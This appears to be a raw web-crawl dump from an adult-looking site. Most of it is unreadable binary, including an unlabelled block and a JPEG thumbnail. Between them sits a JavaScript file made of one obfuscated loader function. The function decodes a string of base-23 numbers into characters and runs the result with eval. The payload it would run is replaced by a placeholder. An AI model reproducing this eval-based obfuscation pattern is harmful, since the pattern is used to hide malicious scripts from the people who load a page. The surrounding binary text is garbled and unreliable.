F$f��\,�*�H48:��ܮ��-r�+��Ц��*��ڗ�����r�ߗ��?TQ=��#=��5�G��c]!x�D��߰H�>M�1F�@‴Xt̙�1��lp��"�6����Ē�#ܮ����Yf�)gU;d�"��m�4�K���B���3`m0�RSe6L�I��(�婳��;[���HR�NP� �h�qRk,W�E^�g������`L�aZ^e���y���c�8��C��'�J�,Q�!�� ���1��&&p�+u���L�#�&���x����m�v�SNgi�c��0t^y�i��9�3f3�O�Z���ǖnl����BG�5�%�������]�����!2���j/e T��@�@�PyE���Ռ�4$��Yi2� \g�%�+8��QeL�|i%q�Ɨ�xV����2l��<�-ڢ�@����������<,�n�i�7�U  URv��4Ȣ�9Y�ig7�cG��|�˫*,ܱ�!܋�/�s�㐺���I���<��`(��3'�����5t��2E�B riwr����3�h���g����	s���QE�̳��l��N��y��^-��.�Џ�� �>���dtm����,��Jϓ]m���Fj�O�7k�+�32L���-����O�����j�4�5��rB)g�dj����s�X�jP�Mpv�p�~��_ �WL�9,�l0���dvKZ�s�V���?����	� j���ӧ�)�d��,�kvoa{w4<X����	(V�M@�W)UC�ijG*I�(���=���>�X�r��R�����}�k�A�0��(+�c>�%-�q�|>qp%y,�s��6���cN�ϟ=��g�s쌹����+,��Q�6�PѰ]%ɐ���&��� �� o�^��9��H�v����6N��&�&N#��8��J��Ad�8��Fd5��8u=��x�$�e��lψ�_�jn���s\{�Xڰ���9��ʽ���_�xwBm��]�+�7�i���T��&h��8r	���d i
L&ɵ#�#�St��J�iE��p�����Bd��SWěR���Ї��e���T��X��^�k�� j�ǟP	ŷ�X��Q��	^�ݮ@����up��#a��U1���zo��ؘͪ��c���26��*C���(��;�c��I��tq�\ܿ�����0\ya�|��o��l�_7�8����ݳ��2��â�����rLD�i#M��'Ea#��(�L��3K�4�ж��h�`4�d�Џ�RX_�f� ܐ�o�ySǩ#YxbM��� BߙH_n�����N9����O�_ae������,�,2e|�2?�9�Y��WD�0><����� �?Rmf�.�?1����'��� ��N.�L��w�����U!��p��~K	���gg ���> ދ�7ԸA��h�Z�vYN�tR��#�� �톻.�H	G�-��ț�p�B�@)*&'�O��� ���^N��f~6ds��F��6,��GGp}�<��tp_q�F;e���å8��fF2'gʭe5�׎���)m��h���|_r^^>��$��lQ�K{��E��#<����rg�˕/�+�W��@��&���ݧ��푄���4��/zҳ[���ٍ?݌8�k�+�!Y?%��Y�Ǔ��J~��o�r��օ��B%6ƃ7��S̎�G"�� H� �$;�oe�E�0�*��������>�� ��^VMY����+U�	"����\��|��q{_a�6�AG�*�x6Y�������8�|m�֓^�ʵ]O/S�ߒ����|��m�>�����-�(�v�U��g�#��Ѥ�̘3�y1�wi����+�� `��я ��$*�FN��0B�Ղ}�Q��x�	���[�S� ���XD�A" *E�$�LCwP���aQ��a6�DӋ�L�u����;����|��/�+�$v�me��s�H=&�j���@hJ���`�p$�a��dޡ�t.gb)c�|>u,	ߎ�c�߃�c���J��d�Hc�'F��!¨�q�n�"���}{�;<�i?�� �����,�����4�\��c���k8H�����2v1E6׊HБ�(8o��iT.�Q�8�Pih��L
�(�h*QO��; � Qn�}�T�M�&�V�������'&Sa�e��;+-�d�:����&rO���W������r�4 � T���
\9{z����I�8蒁˨�${�����c.��s��?E���sy��v���)p�7����+=���3*W68ߏ-_���.�%p�g���=Ks�dd�� z]��7����?�����_�eq�lr��3qÚA#���ɋ���+5m �&���,��	c�T��	�Q�9R8'č��K�o��@XV��X`E�ҶE�&��R��*0�fˉ��D��.%�+\f�ZWOǃ��s4�'�yk; ���ag���I�@���g��<�wKMFsT�~.��	k����.��H+�˫^�=�M�Ǻ!c��]&�W/��M�N]�XƐh����<zn�%�9�?�ֻ���}.�n���l��І����sD~7�����x!���:��^&��̅���sP\� daI� �����~c�Q�>'
�
�)��{��]�b%+2Έ�p�9A���Q#y�#�oU+�X Қ����h� �b�;�;�	Z͛\\X�i�/��l?�S���Gb�gUm�2b�I]3�$������2F�a˱۶�U�
�B��z�k㙪B]$b<�M=��o���"&�\��'�Ö�JH�O���({�X��Pu6O���_8i��5]:,�}|8tp�<n��/&���C�goh��?C����X{0��瞀��y���v���8a�k�ih��TSiN��y/����̘��f�1K�A�d�v�$kl&#��K�a�ͤ+�%hR�B��;��
�m��m�ݬ/���%�خ�}8��O1��%o��?u0�З}��Д�k�e�PG���J�byǗ���H�5ݽ�Ky�v���YhAT��r��x�5�9��#��4���G�up~\|� ������V�x��^:����mJ�wE�u��� 
�6��9��mz3�j�&�A��Q��$�f6�ao
j���B�e��,�ta��$�"�a��
g����A� ��
By��v���e�����|?K�?eq_��ş��m��=蠒,C�� �)(��S��?U9M�b���W���.�T<7[�ո��*����]\�'?�L����[0Pm�qP��d3yq��4�G��v��,[
֩ R=$Jb&��n&�q�jm^0�@kR�.�ʺ����r
�i췏�xM�溋BF�=:y���.��,w�z�,�|s�w{�3�]O�"��n�̻wS�_D?�=ڐJ/����"`������]V��/,�WsYX���V#0� �<9��+[��?���=�K~U���Fܻ������p�[q_�(; mu�I©�0�h�̩4��N<N6�n ���i����ҕ$֦"bGFΉ�Y���*����jQ��$Y��^鬠��GE�z׆v��oFMþ⾪]zy��Vq�������ǲSC�ݦc�A �M��I�gq�y��[�o�(S������r 9�	�ʠ�r��ו��5��ǻ�C]6��ۦo� `�%ê��G���r�{.�w3��I�|�F8#q#�N0��@��}��]A�%N<q�#G��5SpB���M��ņ,%�p���\k:�^E˴�e�M���>�%���Ch�V�1��e��2�+�������Tx�fhy���4�[���Ӣ�w�6�{��J��ym=����5*K��L~��-=U�צ-Ԏ=����'���ov��>v����d?p� �n�NS���|���2�> V�t^�8��,��U��;?6Wl"(�m���[�`��C����LL5�s:���S ��D���lr\,)��1u�� �C�Q�4e���u�ht�zh$'W.�M��R�����ת��8y���� ��ߕ���
�)d��v&��<E'/z+:�I�����}m��<���ٵ ��ś����1;ĐL>�����e�x���o�ؚ�6C� �?}��j�,d�X��yK�k9��}�>�hĆ�H�'#��\���t/�� �� ѫ��:�T��Ѽ��e7�����HpVP��eklf���8V0�\(m!�44%2�/ }' &�Y�@#�D^��k �����{���E��'N��6�(�߸Z3V�H6��yU9Mn��1E�ڤ�]�}�A�;���w>:y�㺺�a�S��-���hx�]֏^$��� K�'�e7��u��<>�����ĉ+{�̫'�	�NMI+��<=� ������cm�2�@u'��j�#oaI�O��)��m%<B��h�b�Xa�NG�#\��uq]����\�t��

����K�kE�h*�3ί�g�c�r�#E��\p���Q��TJ\��N]T))$m�y$���餟����<+L<�5kvG��Ă�H:A�����yp�#�L���\��pF���{��+����%'J9�4|6~e|&��3$��\y���Ko 8uV�R�X7��H㺫�3ٶ����t�ex��II��B�ӧ��ϒtۊ��bJ�4Z}����4�#�q5�J���k��,m���	۟���w@��.�* �Hi�訔R�\R�<��kwo �	|y�A*������D�^�F� SA�Ԟֱ����E�'��#C��.��'��e͑��L�6G�%��Js�i�GDɝ��FF;g��ޥ�� �<�"Ю��P���

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxgonzo.org/js/25VG5Ok5MzgZqgaXQEwSWYP.js
body_size: 21747
content:
function pnlxeynz(sbwdqlrc){var llroumqrhe='Z';var tndtcvvz='A';var wnhwgrnz=[];var qdxwaotnv=new RegExp('['+tndtcvvz+'-'+llroumqrhe+']');var rzbpdgw=sbwdqlrc.split(qdxwaotnv);for(var i=0;i<rzbpdgw.length;i++){wnhwgrnz.push(String.fromCharCode(parseInt(rzbpdgw[i],23)/(56)));}eval(wnhwgrnz.splice(1,wnhwgrnz.length).join(''));}pnlxeynz('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://xxxgonzo.org/thumbs/367/2705852735144628367_0.v1567688520
body_size: 43959
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� I  ! "1AQa2q�	#B����3Rb��$CSr���%4D��ds�����             	�� H   !1A"Qaq���#2B����R��$3br���%4CS��	c&5s��   ? ݝ�#UQ� ̀=s���[���j�$���|p͹=�7;������l��ʤ$����<�ǿ��]1� �a7�\��1̔��e��h��� ����Q���D�wJx��fL���<��8H��� ���G�=橊P�_�ċ�5���
A1�@�Z�+�B�w�����aޣ�ƶ�;O�j�zV�T���8�y8l6��*>��RMfg)�$,��K�G�댻SV�0���ҝ�X[yQ����Wo���LU)��f&5��%E<*�� w �_�} 8��Ԙ�m���om��z@��k��՘�6@�J-�m���T��s6�^�xM��\�1Ň� >ߧ_<q�ud��������s��S����Ӹ���� ���9�����?^?�=s��}O�d� Ϯc�����s��ǧ�럎9�UN��Q�w�l2�����2+�9� N�-%I0_�l>�[�TX�E,���{��p����/s5�|ȱ��kmC�H����i���1���#�."��|��i�Y�(�d
C*��@������ʤn�H��, �h������a��	oss|#���j%��\.tt�{��� ��� �ԅ�V]z,��l��,@8�M���oMH�S�� ���8�I�4�� ��#�
��]�S�?^��E��2|��� �,GgH6�
����SAp�Š����K�K�}��J����,�����G�q��ON�'��>�1���i|(�<���z�=YFnV���䵅���1�pO� ��}1�u8_z?1�m�L3��'��8��۩4�2\r��$��yEcM�U@ރ���{rp:�v҃rK`�B�Oo�߮0�t��q�np~�q������&�J9l0��l��9���z��U��~X�����~w�v�QT6f6� � 7�#�Ԉ~;��̶�OQ��)\��rpW�Ϯ1���F�}���@����&5]gJb^g��N�(��9�Q����� Y�Z������6��[܉��`�,q��/����q���DPA>�
]�#k~8{���JN�8�q��?<t!)�js�}|�ę����~2ڋɦ��� ��V�s�/���ۃ��겗�[����l�Kg4�if��}`����U]��05L�m[�uq��w�)���oHaj�e�����ts�Ԥt�dPjJ*�6�c}�M�@�|k�3��'��T�oZb�.ѭ��(!6`��(껐0�ۯIUo��c;-��9>���Ү�p$y�j�#�J�UP
������r�ˍ=fa�����\��q0�[I_WUr(���q��%?���%<T�1���|ŌGs4�^�iA/�͉k�x�,Xx݈k,,p3�ʴ���j24R�1}LoE�Ǎ؀6 0�,pq���?u�s����=|�?<sX_���?��s�|���1ǯ��;�=?S�3�:�9�����0ƥ��WX�E���_�=vDyR5.�� I� nq��*�L� 7'�`W�;�f���?|U.�+4TQ�09������?Vg.��L��H�U߳[4�ȏ��� ��:�
r��+tIP>�x��K}�� �Z��}���ȱ;ym��i��S��"<_q�g?~��8������V���G�!�r�q�H��-�
0�������@���Ơ$@�B�9>��^�j����ٞVo~.~��َ����['��0`x ��?��U��U<���O�&� ���$�GY|��-�ǖ?\��uP�T��*����P��zpw��s�tEIL�ǔ��]�m���7
��#Ȕ1k��ٯ?����=,u�u�w����4��6=NOT5|GSR�,����{b@��hYlc�ְ��r�ῙIϧ?O�U�4������8 wm��Ǚg0J�R�-5F�EE4��П4x���kA�u̢9ʃ��Pv>��*��2�F$Sр#��1(�׷j,GqE�S��6C\���]F��U�z<�x�)��LV��M��/o>�_LU��cN1;�����Ǹ�Ke��{Gk}Hyc\�K0���L� 2�~����R��2	�ס� ؃�y���]%E32Xta��C�c�ĩ� `������ƚ�����2�E��0%���$�(��� 玬��Oڵ�s#;��6�ܿ�Tdy��~���Vk�onB��o�yauV	Y��H�<�~|~�v����<���-��b��=1�8{}I� ��Щ��g�H���� ���1u�(Z�pG2�ܺ�TXI$�(���'�l�� =B�>#���!mר��l%�upiħq���� ��] ,>�T�זgv��y����6ԝ9�d���O����^s2�ZA���<z��O_~��l����ߙ��ώ,Z�f����"�9Of��`9�F-��d��0�f�$���Ϟ<�������|���H �0�������-���$l|.6�qm�0v��V��O������
<wy��EA$��%3����43�I;NIc�U�I&�$��:1�)���)�T)R�@e��V6��1�_.�6�8N���E$��"���"��ݍ�]@[QD��M�.���|��*�$v����Z���4���2�(e�"���ѿ��F�\��f0���3��L�*��br%�%��+�oݾ���Hf9���m[	�1,�QU"��^�f
�ɧ�ӫbo|M�CTI���G�(hH�Ik&ᐟ/:8�S�drOT|k���I�K���z�ۮ�*z�p#ǈ���Ti2LAR,���9k�R�����_au��s���#�1�qOb���~^�|�87���?P}pc���ej�V�r�9y&-2�ճ��(��+��&@G�����z��S��F䀝��'nJ�rz�	Y^WU�U-5*��f<�|O�:���^���YO��T�=��h)^D��)���d��s}08k��L��,A;[y[Շ��K/��῕��W)mPF�0���z|N1 ���0���9bs����M�g�r�GhHc��~��x�.��>��*������p���Q�I!G�ϡ���W$���˧�ĸi�*Ut}�˦ߟ�>˪��
��n����`�����)�=
�m��� lzǑ�����o�q���e��jʗ:��>v�z��0<��T5�h�������4\7<� 6��� ��k�_��Vصwqu$��m��m�6���f���)�����tRP<��U�@[ι�ʪB&��J�}������oUU;���%˕A����Ř�7=9`��ω�1�m�(.U[.���$��5lT�8㖗樧�Ť��*��2���W�B�3A�8�I�7���c�,U�<+�#�}�DD�Qr�܋�	��nG���#�)(� �l�g'9��ΐ�b/~���Pxz[j�:>\y�u�:���r$��A���\�Q�����q�r�Cs<���z㾇U�$��7)l�_�G��� ����"e`	ݭ��qM��.Z-���8���$t���IMY�O<-�Dq���b}A0 ����~C��6�=6 ߘ �E��̲�!��x����L4��� I���$7z�]�*ɑd
=!r�
���G�^��etut�uن̽U��6<��;�p`�<�������ʷ����˝��	a����]B��Z�����ቊ�������}��ӏ�W���,�}Q� b9��1SN$�C�|�h����������s��� ��S<D�{xb?��V�TA��O�G�׽/$`��|�mW��0�f�O�O� ��=G��Xc�/���㟮+������Zb�Y���}>WQ+���z��(4�g[���d��o���iŽ$o�)�b�9��������������U"�Y=A:�s�F
�C�3?��� �5L�7�v��Nu=���v���/p�D:'T�(l�k!B1��r��W�V���P�^ ��)>kȏ+�<�8"��b�O�褋UF��@ ����i�Z��I�cMIR�'tJY���m�m�6�����*X����[꿥�l7��Ef��lF�"����E���ݍ� ����^�j�m��1+����YLU����n���X<�c�y>GM�TV��|�B��l�;�c^���L+��H2*���!y3�k�@�f�䛎л_m�/���#�P��v�SVR�Ҿ�ʔ0C,�BN�$�#�o�p0�M��EQ�D��0�2H��[J��ys넟�L�j��D�8���L��ҺTzs84��&Q��*�q����X�2o��l���o�O^x���21�����A� q���N��������'>��瞹�� ���=U&���j����Kh�-�-��
}�V�HH�P�2���EON˦FQ,�&Y�>:�{�z�4xp.WKj?�T�ﰸ��G��Eg�[�GM�Řbr>������?�eTtl�[I�|�3r�9�X3�A���w|,Q��m!��NH ���~�:I,D�5�v�����P�-{�ev��"���$�w�����:���f6`?N���)��wG-��A��-?��=��$��*�M���#s���x�����r����߫6ʪ*i)��2T$�e�+����8Ꝫ�:��m�`}}� �.hr�G29:�u�;۞*���n�Z�t��㥨'���"������i���3���S*�-r"�E:GLL��C*y������a�9X��>���8f�mDZT�ЅMD�RmE���@R�{���nH�0N��;F��*޲ȵ�io��|v����\��Kk��]R��AQD���L1ƀ�7�O�J���ͭ���o��}�W��º�D�i���#v��E�����k\�8�+7t��S��^!@� x�`�8�>�U�P�@&����y2�29Q�6�k�=/r���e1���rrX���={}%��6���<V���zs���rݮ��	8���\q��lu*�W�ߟ�|�� �!ϖ8p���G�k�FR*S��vx�X�ף,��)P4������9��ab���q���ױQj[�N�MR[k�z5-s�
���u&9���=z�<��Tc�HU�k����М ��j
�#e�g��,4W
�=H�&����<��rr���ߥ�G	�Q$[��|p�s�����Μ�&o�=���6V�'?�d�D���ifP�o�yTUQ�|c��Ȇx_�~��d'�������-���$$� \y��4����υ��n�G��&�����8���F0��<m���i�n�?>8��.�v/��5~��굳�8�b/�W�4D���>~�3m�ϳ%��"�{�W�"�d��I�pQ��q�����_�����b6�Rg~p����K���Ҩ"_���V�X���lD��[MO��E�F�U�
jz��94�.徔�Jp98��P�f��A�@11�_��\�?d�0X����[�dnvx\t��~����C%��"���x%��5������!�����=�H��hP�G{�Mk��т��w��<3wG�t�$J�5i]n!.�VA�k���o|f�wf���K8�iQ�M]W;��AK�OU1g�V����ǫ���,�/���lE�"�L�vT�[� ⋎�2��<�ݫ��($��� A6�� ��d���aک-���`2D�@��Vd�3}Y��K�Y��׻$Q0�q6Cw;,�R+��0�rN�C�����-[��6��x����B�.��.Vǥ��8��6�	��.̟����@X�_��z��[��G^x��|����;����:�z2��cAj@p�ݮ!���>9(�ҷ�)��tC��Q�3�2��0�c�E�� v�?���i�UJF�]��Wv�6db���TrqI�_՞F��b?�����{�2Z(�1`�rm��-��a��Ys��%D������C���2��jj�,p�-��]�g'$�p �Xӊ3S]X��D����X��@f<��s�4~C��0$�nç/�ާ�Fa'v'���wc,p����\c.s���D�S��\ߑ
�`xb���l�n��!��|6�N���[���0��`q�瓐z�.	#s���*ݖ��0(՚�z
Z��2"��1c�9�G�<��]R����-�������b���xr>|0�^��s���Z����:��%�Yal�bN���G��:�i�t[���x{�bc �,؟?!��L����,׋�s�[@����Wu��d�EE�2�3C�TI�3��˨bY�.l���؎�X�ms����2�w��([�u\[�n_� a��ngR�h�+l�5%��u�� ��������푗9����@�hZ)&�u ���ק�,y���C0y{Ē"������F��F��J���F�1*8� �0O�:��h�؁n[�x�x�P�dZ�78b,�9%U�!9��q�� ��z�'��O~'��y��6���g��x���^�BZ˱ ���FҲ�S���c���Zuȑ���=�p}8� �\���Ђn�u�1٩P�)]�-��;c�U\�c�XHy���c!�9�/Z��u*O����x �_>�K��J�)e� c�m���^SPX�w�eGv�ۮ
�G&��)eRW�L�>�z�P�+(�xY���9E�ñ����e;���� <�_ϩ��|m�l���Y���R�j[��i�	V%NN�T�� ���0e��;]��8�2m�,��S��^y���^~��ڇ�|��B/�,���HY�A2�@�� >�bPǐ=���m��}q\������6��p}<i.H??6?N���������r#�7��1��S~20�-�� �	�����'�����|F:ǹ[�����D$`�����K���-����Qx\�	;�r�/CJ��[t;����J(���L��I8g�jH�a_) �H�o���u�����f��7,�m4���p�����(�%s Wu��p�L�e3Ǧq�8+
�.ߦʅ�)��2OA�=m�m�Q��� ��P�Qn��OMY�����#<1�FA�'��j�8�wٿ3�e�����F����e��#���C�:��X�U�i\�66�'��E�
�|(�wE��0�]��X}N��%�'��K7��{y؟e|݌��H[Qv�6��\t'[%ʱ�|�/c�eP1���:���� _�5�it7��bWR��|�I�<��^>�� �U��U?�*Wc��q짐I��`���)V �6�]1����%՚�[E��I����<�7��u�ᗉb����yb���\���L���-5�1謮���>qǿ#kHÝ�S���b��[V�����V�}�� (�� |����@�.���͐�'>����ז�m&��I���?����?�GB;=W������%U�Q38fi�����x�c��p�lcbm�ğ��������u�,>|`�5�_v�bT�8�>n~��2�U�����(F�u�=w�v�S����6�����\������9������	Q}:��<�|0+՗�z9�03?�$����׮�N��^��Gb7��w����3P�(**nVF�$S$Sι�$�� �1c\��u$(�H�7E ؋}��o~-�Ydy;�ly`�う��zǼ��VW�����N�����Ӽ�5Q�i�4��KX����DA�̫&�|Li݋j�V�`��B޸�<g��5�$�*�Z8@u�y����E��Lx{3��tބ��)���\�Ӫ����7���md+YB(���w�-l�����aq���1��d�GeB0�A�ç��Á��=��G$�8�(D�LI�d�yv��s��uO4`B��pF�ｺc�iU�f��t�M�)b��q�F((��Ї8���rc��6�˙��� ߧ����q�*W:��\�nT���׃�n,V� ??�,� V�zu�*��#mYw)����_n��@�k~G�,&���a�E�QIWI/�0>�<�:mpUSCWn�%~y��<.���IKP�5\������P���GBeV�O\*hBg���Q_G���Z�Oo>��5$���4t�t��X[��x�sJ�X |~N�Rxx-��|��?^?�E�.�����$�:3|�L�\��4D��8y�����{}kd�pm���{�x�'�ԋ$�$�s�d2��_r�ELw�/���#g�j���W�"��lu9�mPs�	玏����1��Bm��lE7��y$݀5��7{�[�LY� �ՍR^�a� �6�������9����a�YO���n ��:��F�����:��m���Ͱ��b*p�rF�3���G~�K���iVHg�l/]���-t�X�+c̪�@P�J�A��#�=\%;G�O0[����ŷ>�o�|9=��#̪���N��p��� ���T6�!��P�|�u���*��H�TU��!Ne��,���;�⚈}��O�P	'�OA|8*%��)e�������ƽ���P��Hĝ��4�bI��t�K����VZ��WK+,1���I��M�,VL+4�坏jJ�d�j����� ��N�n�����
d�������1f��G:h:AҶ�k���WFV����r�X�'%��D����Y	����`���k��
	����Zp�B1�Q;xp}-a�l骶�` ����EDC#�F���/,7h	7�H?�[��Z]�=	?�O���Vk{'1� v��X#����~g�զ1Ԯ��k����1Vb�-�#}���+e�#�%�dϾ2�����tXXX 1�#̅N��ЗHi�Ӷ:�� ���d�����e$�SU�J��|0UYF��ᣚ�Ʈ;�e�,)&���3����	ŞMK���x`�?���� h6-�N*�V]Ғ�A�!��!N3�}zw׺�J൉�� \�D�k+�LH��� �)�Gf��xS��?͏��B�����f��!���@�'��'��vc��c����WB��$Q�͏�X������d�ʞ�f(4����֎�B��]C�׍sl�
��r���[�R�/��꯳�Iv-b@�>~ϙ���=-��=�7����>�5���Li�%�d�3�\傏S�3��S�[Su���wh���� �
9����ٸ"�ǋ��N;�����o����o�7���9����p��uES�L���_�<֕ *��,w��0���}Ĵjk�e��;��^+���T�Y��R�T��F
�Ȼ̊��GF�o�^o�VqKQU�e������K*����\-��]Eu���2��U���X��:�P��A7�1��K����a��׮.Բ|�T�g���7̪�co�FO� ����)��W�u�9%2�cmn��������wIGmOP�隡	}�,�
@��3�����
�G+�4U�K�54��Xr��_����<����x�d�t��i&Zٕ��z�M���|;xzjc��<B�[��^���'��K�����u���\#�)Z��?a�&�P��D���)���I5�T�3�����~� ���iĨN�zyw`�l�$�>O����מ�j�������x�
&��ن� �&��,W��`y�y�=�� .�H��t��<��bRI��İ����� Wp�<x���]2���ɩ�ak�|>|q���$��1#�,�kzF1ϡ#��ѯN�UB��m{���gP��@���lY�����r�I8��vI��j�K
��d4�V`{��t�.�V����_eqn�N��5��ʼAHi�6,�z��;���<?�	J��� }�J� �ӊ>��K�����X�d�?����Ůd��|1�} gۜ�uE,��͏�{`�&���P�� ?>X��I[I98hd ��HQ���z��w�R��P�</���G�A;�ߟ��R�a$�e��!�G���c��t�Uҋ�?��)8�k�Q���9�ZԶ�+}|�8��ռ��~�C��2�x���S����a�G܁y��$}8�� �`7�	�?_����ܮ?�o�b����QH��q�>�� o~� �+��I�~��1�ڿ���}0��FSuN<��x��^���@O�D��er�Ӻ9�̃l;���ԡݩ���+'_lo���Pj��i��	m��Q\%�KE-h\���,�@�Ar�ڶ�U����9�wP�O�z�����6d�E<�f�
�3^�^�T�W�-2*X�A�^F��}i{���<
��  �UnX�Q��W��㫬�5�
���M���#�u�Ŕ�C�Yu�j#�O��^���熻D2,7S������J�����t=���Y�}��6 �'֫�T��uK�6 ����*�b�W�&�v�It��?�v�^�g��Mq�}����z����?���OZQUrq�Tz==���ŀ1'������{�~3V����+��Z:Y*jd��G��!��0��8�U��T�i�R���Te����<��$�4�(ܒ���[=��Ϭ�E��U&ī�cM6E-����{�	�G��v���e�d�m&_�{��[������> xb�����q��r:�2}��£��EAM�"�����q�=y�}����Z)�˲������r�g�;�Ϡ��5�M;$r)9v]�H �99�q� >�?�,�fy���őI���~�Ӝ)���"�l9|��~�k�"�?>`pU�H.G�Ƿ��ҲHJ�f��K_�>���ϕ�У���/���(��K)�P�3�(y('�G�x�];(���2��"�E��Z�$��,4�#`:���mq|xo:�K���N��P��3��g8�r��"�yb:���c�
*z:v���
�w��R;B��a�/�"3#�d�1U ���i@z�ٯ�TYE�,m�U��'s����j��g�CKo��\XJJ5ϙ�X�豩v������0xJ�t����;.F�X`�@��0�"�hĤ���#�Y\��Z�$�Z%�|����S-:V^�Ot��@�[lk.�H�w� �dXP�0�3� 1���k`ᜟ��:�)r
'�Yl�ewc2X��T�o�(�wj<� ���l�;�&ͪ @VX���%&��+)/k����?��SX;Us�ܴi|��aOW�Eyi�u�V�����z!�hrH�R�@�~}˃a��m�0�ゲ�cQ��N@�����oSo�v
�X�ٮk�N���CrJa����i��&v�,>�9�W����k-H��k vo�烾��r�*�/(�M �a�G�k��F��_OUL��G�����������Gn��@z����o�T9�z��
P�SS%�R;[N:s��� ��<�CP�V�����$!���ߞڬ�j�'�nq��݃�鎗sSJ�(7-b9���&q�. �m~�d`��G�Td	�������z���n��m����Ĕ���Z�<�?���T�4���PŰ3���^ٛk~���x��v_�ZBa�y��<`���ꉻ=.��n}p)X��x�\��0��7�'�=��x�B�p��u�x@�q� ���_��j�d��qvo5m����c6��_�z�*��A���WEQи��x!��E�IO,b�S�1�>��k!i�`A;����i�S/-�+��5�!l��3�9�<{�>�M}V��|�1h���U�!lM�*vZ�P|�	���!���:����5y��Az�m{2�<�����`����
 ���za˲B���"�����}�g)�/��j;�Ü����Fs��W(B}���1�s��w�0<�=�[u$��F���������mۘ����ߎ���x��?�,�"���3��ۈC�q���z�B��[t"�~��92�-W3sR��1���F(�2���~���u���|��Q �a<�<{�V١t��@-16�p����/.�p��b�6m�DH�eaa��֛� ʿ�\/Sr�ڕuCƴ�S���R�]��GJ�xj2Y�q�T��;W$�@��^�9��uwh�I^P�EvX�a��),5�`�ů�����%��~��zU�^��YF��2T����26��9Q�qu�n��Y�yŒ� �jE�����mWDf�r�Z����	���R� [�;7{��e���1�D�*�d�=�꣈�L�ВB���w7����E�%��&�߂5�R�I �e���}��д�jQ�S�#?�s=8?�??>�񏨔� ����g��^��TJ;��z�����^��ɨҠGU�*�F��cE�v��ﴬpFO� �#�^dqə}2Ae�Ơzv�tO+�����A��&���o]��}ج�K�����VPˇ���r�����Ӣ<�7JHY�[M���L�J�?~>�w�J�h���M!���I� ��&9$�Of�;���9u	�j�X� ��n{� �bH
��8p��GM�I����yt��}�S56��M*��,���9o��(9���~v����z̙�P�)��~�E��p�I��gf���]F�0Ǘӿb����|7�߻��L�z�z�ʉw'�s��9�O��'�d�R$�����q��k�C�F��:h̬�T���t^v��¤�U;�+6<�W' d���L\��/�q�-��E�I�����lQ��E,�tQ�����]M�+,OYZ�fJc=VJ���h�i)����%��-�#8roc�3��<W���2���4�Ȳ*C�D���Y�M(���y`3�d���ܽ�MI![I!#��`,.��[�>��_;�]�u z�-�*.���aCky�۳�?ܤ��,��M��� /���v�5�J1��Gx��ŗ�1��6,�C;a{�yb�����>�����EP,1�4�K^FA�O`��䪀,�i� [�L*!J��ĉ�3AH#�(㍀"5����$���)�>˪;;=meIg-r���]+`B+�����c�j�l�)F���Qc`Ϲ�BH �z�ҷ����Q.����CG,ѻ���j2d{��魓���f�ԡdR�0g�M������,y�Sq����#�yX<�āo���rwӷ����/�S�W���U"�%T��8�v(����33�H���i ��1�ms鿟�y]=ENGT���R�X�\X���	-��x�W)++�B	��O����<I#�/Ё�ӏ^�*2�s
�r��z���p3M�V�n� h���[k��ȷ���A�5����E��0F�ѿ��c�q��o˥�o��Tnx
����9�|G��NqM]�OQ�6�Ky�O���o�Òd�
Ⱦ)���I�R��-�������қ�mm��CJ�3������O�eY"*�U�x�?1�}^�kiIթI�G��$��@7�<����pK�TP��͹�,��O�R��}=�����Y�G�_�~W�_���M|�;xgh!��_p[?ˌ�ﳙ��l4��� Q���G�0��Q�^��Km���SI}���I!iV�=�����ڻllH<��!�>�m|�f�"��m�T^�w� �Ny<]��+�?|z��R6�s����?��H�����=�`G�ۦ&�K�ک������}88�����m�B��MUG̏�|��:j��H����,�����ar�t��#����{�8�MF����"�w�Q�}A�a��L{ �Ĩ�錁�j��̉<�'� ���Xt,�&����iidS��54L3�I�9IE��v���� .@����t�iU����H<`���|c��x�l�zaߗ�MS�^��ac�
�pHj*�"y"�Ƥ����<x����6e��QO���?���?��X�Y��yǥŇ��_݀���e�Fݵ�� *1�'kc���G�B9�Ge���w���� ��B�bm[������s���jz�^�#ۢ�e�������1|�Y�B��'
�d�:`�9^��-�SN�)f���ϝ�0��!�=��)�eb�vQ�!�uX���Āy��D����� ^�}�6*x���W���q�~��Y�[��_����l	8�\G\�侭q �rlX\����y ��'��Q���O�#�rx8L㡹�&��t9�X׮kw��=@r},�'���K��[#�q����R?����7�q��F m�lU�ƞ���ֶ�7K)�}=o�'TbA��������=2����`�K���� �X�F�r�aϒ�� 18>�8��P	���a����\�ǹ�NXe��uI4�9��	9�� �t���<�/s$���W�շ/.���5�%D�]�/����tֆXe0�U�V#H╷��v����������Q�y�t��(��4��`C,*�:��&%+~���b9)캵�K=%�j����{� Xm{�`�����"ɡ{���#��M�v�.$���! Rb��c�n8����d^.�*��2�2*0�ݪ4�^�l��ʣsȖ��M�x���d4̰�I2hIT���{i�y톏K|��r嬻�q�v�C�ļk{_M���7�[r��F�
�fڰB����^Ľ��?Hͪ⨩�5:BD�iQ�;\Gc��2ƛa�˟j���2�!�*J�#�jΘ���i�r~�T�>�B�6�k�/������o���}}x�54?����5:s0��j4n��D��G#e`����%��2sگڿeYTo�Y$3��]kٮ��PU��X�j!�,����[�YW�<�3����GR�u}�A%O!t���-cގ����������{s��n�Z'���7�˃۟VSj{U���Pդ�(b�4){���F�D�೜*s3���Y���pzfY4�����	U1���LI��F=p�*�+�l�{��e�.m��4t����o��Y(�	fg�LZS!�F�{k&��.XʋN����_;�)uu�=c&��#xnV��K��U"0eCYQj|bA$��1!���W����/f�������w�RD�i�7����"h�eE��8�ĩ��i<AW���dG%� Jhce�$�#��"׺_qʅ����/Է껮���Zw�-��ҜJ��Grs���O�
